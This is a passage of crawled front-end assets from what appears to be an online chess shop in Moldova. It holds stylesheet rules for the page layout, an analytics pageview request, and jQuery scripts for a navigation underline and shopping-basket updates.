}
.b_history_step .va_inner {
  vertical-align: bottom;
}
.b_history_step .step_img {
  display: block;
  width: auto;
  max-width: 160px;
  max-height: 270px;
  margin: 0 auto;
}
.b_history_step .step_description {
  font-size: 18px;
  padding-top: 40px;
  margin: 0;
}
.b_footer {
  padding: 60px 0;
  background-color: #111;
  color: #fff;
}
.b_footer .footer_block_title {
  margin: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 32px;
}
.b_footer .footer_copyright {
  text-align: center;
  color: #999;
}
.b_item_info {
  margin-bottom: 30px;
}
.b_item_info .item_name {
  font-size: 20px;
  display: block;
  margin: 0;
  padding-bottom: 10px;
}
.b_item_info .item_price {
  font-size: 20px;
  display: block;
  margin: 0;
  font-weight: 700;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
}
.b_item_carousel .item_carousel {
  border: 1px solid #ccc;
}
.b_item_carousel .item_carousel .carousel_slide {
  height: 302px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_carousel .item_carousel .carousel_slide .image_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  bottom: 10px;
  right: 10px;
  display: block;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 13px;
  background-color: #262626;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .carousel_slide .image_link:hover,
.b_item_carousel .item_carousel .carousel_slide .image_link:focus,
.b_item_carousel .item_carousel .carousel_slide .image_link:active {
  text-decoration: none;
  color: #fff;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
}
.b_item_carousel .item_carousel .carousel_pagination {
  display: block;
  background-color: #222;
  bottom: 10px;
  left: 10px;
  width: auto;
  padding: 5px 10px;
  font-size: 14px;
  text-align: left;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .slider_arrow {
  font-size: 62px;
  background-image: none;
  padding: 0;
}
.b_item_carousel .item_carousel .slider_arrow .fa {
  display: block;
  line-height: 40px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}
.b_item_carousel .item_carousel .slider_arrow .fa:before {
  text-shadow: 0px 0px 2px #000;
}
.b_item_gallery {
  zoom: 1;
}
.b_item_gallery:before,
.b_item_gallery:after {
  content: "";
  display: table;
}
.b_item_gallery:after {
  clear: both;
}
.b_item_gallery .gallery_item {
  float: left;
  width: 33.3333333%;
  height: 100px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_gallery .gallery_item.gallery_item_main {
  display: block;
  width: 100%;
  height: auto;
  float: none;
}
@media (max-width: 768px) {
  .page_section_title {
    font-size: 30px;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo .logo_img {
    height: 104px;
  }
  .b_header .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading {
    font-size: 18px;
  }
  .b_header .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo {
    display: block;
    width: 100px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 18px;
    display: inline-block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: inline-block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: inline-block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    position: absolute;
    top: 0;
    width: 700px;
    left: 50%;
    margin-left: -350px;
    float: none;
    padding-top: 90px;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 14px 10px 14px 10px;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 10px 0 10px;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 32px;
  }
  .b_header .b_testimonial,
  .b_header.b_header_mini .b_testimonial {
    display: none;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    position: relative;
    z-index: 10;
    padding-top: 15px;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
  }
}
@media (max-width: 768px) {
  .b_header,
  .b_header.b_header_mini {
    height: auto;
  }
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 15px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 14px;
    display: block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    overflow-x: hidden;
    height: auto;
    position: relative;
    top: 0;
    width: 100%;
    left: 0;
    margin-left: 0;
    float: none;
    padding: 20px 0 0 0;
  }
  .b_header .b_header_nav .nav_line,
  .b_header.b_header_mini .b_header_nav .nav_line {
    position: relative;
    display: none;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    visibility: hidden;
    bottom: 0;
  }
  .b_header .b_header_nav .nav_item,
  .b_header.b_header_mini .b_header_nav .nav_item {
    width: 100%;
    float: none;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 10px 0;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 20px 0 0;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 12px;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    float: none;
    position: relative;
    z-index: 10;
    padding-top: 30px;
  }
  .b_header .b_nav--lng .nav_item:first-child .nav_item_link,
  .b_header.b_header_mini .b_nav--lng .nav_item:first-child .nav_item_link {
    padding-left: 0;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
    width: 100%;
    float: none;
  }
  .b_header .b_header_collapse,
  .b_header.b_header_mini .b_header_collapse {
    padding: 0;
  }
}
@media (max-width: 992px) {
  .b_catalog_grid_item_wrapper {
    width: 50%;
    float: left;
  }
  .b_hero_carousel {
    height: 300px;
  }
}
@media (max-width: 550px) {
  .b_catalog_grid_item_wrapper {
    width: 100%;
    float: none;
  }
}
@media (max-width: 768px) {
  .b_catalog_grid {
    padding-top: 30px;
  }
}
@media (max-width: 1200px) {
  .b_promo_card {
    padding: 30px 30px;
  }
  .b_promo_card .card_title {
    font-size: 26px;
  }
  .b_promo_card .card_img {
    max-width: 220px;
    max-height: 260px;
    margin-bottom: 20px;
  }
  .b_promo_card .card_description {
    padding: 0 10px;
  }
}
@media (max-width: 992px) {
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
    padding: 0 10px;
  }
}
@media (max-width: 760px) {
  .b_promo .b_promo_card {
    width: 100%;
    float: none;
  }
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
  }
}
@media (max-width: 992px) {
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 760px) {
  .b_history .b_steps_container {
    display: block;
  }
  .b_history .b_steps_container >.va_inner {
    display: block;
    padding-bottom: 30px;
  }
  .b_history .b_steps_container .b_cta_btn_container {
    position: relative;
    padding: 15px 0;
  }
  .b_history .b_steps_container .b_square_wrapper {
    padding-top: 0;
  }
  .b_history .b_steps_container .b_square_wrapper .square_inner {
    position: relative;
  }
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_item_info .item_name {
    padding-top: 10px;
  }
  .b_tab_content {
    padding: 10px 0;
  }
  .b_tab_content .b_props dt,
  .b_tab_content .b_props dd {
    display: block;
    float: none;
    margin: 0;
  }
  .b_tab_content .b_props dd {
    margin-bottom: 10px;
  }
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_modal >.b_va_wrapper {
    display: block;
  }
  .b_modal >.b_va_wrapper >.va_inner {
    display: block;
  }
  .b_modal .modal_dialog {
    margin: 0 auto;
    margin-top: 30px;
  }
  .b_modal .modal_body {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 500px) {
  .b_hero_carousel {
    height: 200px;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=482131396&t=pageview&_s=1&dl=https%3A%2F%2Fe4.md%2Fro%2Fproduct%2F92&ul=en-us%40posix&dt=Chess%20shop%20%E2%80%94%20Piese%20de%20%C8%99ah%20din%20lemn%20-%20Cump%C4%83r%C4%83%20ieftin%20%C3%AEn%20Chi%C8%99in%C4%83u&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1606091718&gjid=1332486424&cid=1364781212.1769243645&tid=UA-74703040-1&_gid=738613411.1769243645&_r=1&_slc=1&z=1717856760
body_size: -447
content:
2,cG-PD4P1CPL9R

--- FILE ---
content_type: application/javascript
request_url: https://e4.md/js/main.js
body_size: 973
content:
$(document).ready(function () {

    $('.b_header_nav .nav_item_link').on('mouseenter', function () {

        var w = $(this).outerWidth(),
            parrent_offset = $('.b_header_nav').offset().left,
            link_offset = $(this).offset().left,
            left_offset = link_offset - parrent_offset;

        $('.nav_line').width(w).css('left', left_offset);

    });

});

$(window).load(function () {

    setActiveLink();

    function setActiveLink () {

        if ($('.b_header_nav .nav_item.active').length > 0) {
            var $el = $('.b_header_nav .nav_item.active');
            var w = $el.outerWidth(),
                parent_offset = $('.b_header_nav').offset().left,
                link_offset = $el.offset().left,
                left_offset = link_offset - parent_offset;
            $('.nav_line').width(w).css('left', left_offset);
            $('.nav_line').css('display', 'block');
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://e4.md/assets/search.js
body_size: 706
content:
$(document).ready(function () {
    function countProducts(){
        $.ajax({
            url: "/count-products",
            type: "GET",
            data: "",
            success: function(data){
                if(parseInt(data) > 0) {
                    $('#top_basket').css('display', 'block');
                    $('#top_basket').find('.badge').html(data);
                    $('#left_item_count').html(data);
                    $('#left_indecator').css('display', 'block');
                }
            }
        });
    }
    function countSum(){
        $.ajax({
            url: "/count-sum",
            type: "GET",
            data: "",
            success: function(data){
                $('#left_money_count').html(data);
                $('#basket-total-sum').html(data);
            }
        });
    }
    countProducts();
    countSum();
    $('.add_to_basket').click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $('.count_add_to_basket').val();
        $.ajax({
            url: "/add-product",
            type: "GET",
            data: "prod_id=" + prod_id+ "&count="+count,
            success: function(data){
                countProducts();
                countSum();
            }
        });
    });

    $(".delete_item").click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $(this).parents('tr').find('.count-product-total').val();
        if(parseInt(count) > 1) {
            var new_count = parseInt(count) - 1;
            $(this).parents('tr').find('.count-product-total').attr('value',new_count);
            var product_price = $(this).parents('tr').find('.count-product-total').attr('data-product-price');
            var new_price = parseInt(product_price)*new_count;
            $(this).parents('tr').find('.pr-sum').html(new_price);
            $.ajax({
                url: "/delete-product",
                type: "GET",
                data: "prod_id=" + prod_id,
                success: function (data) {
                    countProducts();
                    countSum();
                }
            });
        }

    });

    $(".add_item").click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $(this).parents('tr').find('.count-product-total').val();

            var new_count = parseInt(count) + 1;
            $(this).parents('tr').find('.count-product-total').attr('value',new_count);
            var product_price = $(this).parents('tr').find('.count-product-total').attr('data-product-price');
            var new_price = parseInt(product_price)*new_count;
            $(this).parents('tr').find('.pr-sum').html(new_price);
            $.ajax({
                url: "/add-item-product",
                type: "GET",
                data: "prod_id=" + prod_id,
                success: function (data) {
                    countProducts();
                    countSum();
                }
            });
        

    });

    $('.delete_this_item').click(function(){
        var prod_id = $(this).parents('tr').attr('id');
        $(this).parents('tr').css('display','none');
        $.ajax({
            url: "/delete-product-basket",
            type: "GET",
            data: "prod_id=" + prod_id,
            success: function (data) {
                if(parseInt(data)){
                    location.reload('/');
                }else{
                    countProducts();
                    countSum();
                }
            }
        });
    });
});